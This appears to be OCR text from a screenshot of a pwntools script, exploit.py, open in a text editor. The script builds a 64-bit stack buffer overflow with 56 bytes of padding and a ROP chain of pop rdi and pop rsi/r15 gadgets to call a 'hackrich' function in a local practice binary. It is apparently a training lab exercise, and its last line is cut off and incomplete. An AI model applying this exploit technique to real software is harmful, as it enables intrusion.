 1 2 3 4 12:38
*~/Desktop/Stack Buffer Overflow/2/exploit.py - Mousepad
File Edit Search View Document Help
vuln_program.c exploit.py function_parameter.c Untitled 1
1 # padding ⟶ 56
2 # hackrich ⟶ 0×401142
3
4 from pwn import *
5
6 p = process('./vuln-64')
7
8 print(p.recv())
9
10
11 padding = b'A'*56
12 pop_rdi = p64(0×000000000040123b)
13 val_rdi = p64(0×10)
14 pop_rsi_pop_r15 = p64(0×0000000000401239)
15 val_rsi = p64(0×15)
16 val_r15 = p64(0×0)
17 hackrich = p64(0×401142)
18
19 p.sendline(padding+pop_rdi+val_rdi+)